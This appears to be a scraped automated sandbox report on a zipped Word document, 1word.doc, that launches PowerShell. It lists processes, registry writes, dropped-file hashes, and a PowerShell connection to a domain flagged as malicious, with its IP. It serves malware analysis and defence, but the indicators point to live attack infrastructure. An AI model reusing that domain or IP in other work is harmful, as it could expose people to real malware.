

| 2856 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3992.47154\1word.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 3992 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
13 158
Read events
12 369
Write events
550
Delete events
239
Modification events
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
7
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBCC3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3992 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0\1word.doc | document | |
MD5:349D13CA99AB03869548D75B99E5A1D0 | SHA256:D34849E1C97F9E615B3A9B800CA1F11ED04A92B1014F55AA0158E3FFFC22D78F | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:B46D40B0CFF8AAE0489E60036F848747 | SHA256:3A77E10D0D77E267077BFE2A61D0E6E9C1E0F3FE6D49B97CE4BF6A7F4A57C28D | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3992.47154\~$1word.doc | binary | |
MD5:2B8DC0533E8B01A45E35DD320DDC31A2 | SHA256:B3BBD48A3FCBC1FA62570E2BA1EE9D7D23AFCA6914AD1C5F34F9F049AFDE4E48 | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCBF23B8E0A7DFCE4.TMP | binary | |
MD5:8AC515B90DDB163329917DC1E61A4041 | SHA256:AFC7D08A4CAA1235E9499399F8335DD732B3D2BEC6E683B42A1DB72AF8657BBD | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kl2qq45r.e5f.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:72842ECF589E3F6FE925EEBD930F29CB | SHA256:7B3B6E4A432DB9B0C03831E51E28CDF12D91E5FD5F6FA694FC814D3223AD0155 | |||
| 3992 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3992.47154\1word.doc | document | |
MD5:349D13CA99AB03869548D75B99E5A1D0 | SHA256:D34849E1C97F9E615B3A9B800CA1F11ED04A92B1014F55AA0158E3FFFC22D78F | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\yst22hrt.hud.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1348 | powershell.exe | 199.59.243.225:80 | fortcollinsathletefactory.com | AMAZON-02 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fortcollinsathletefactory.com |
| malicious |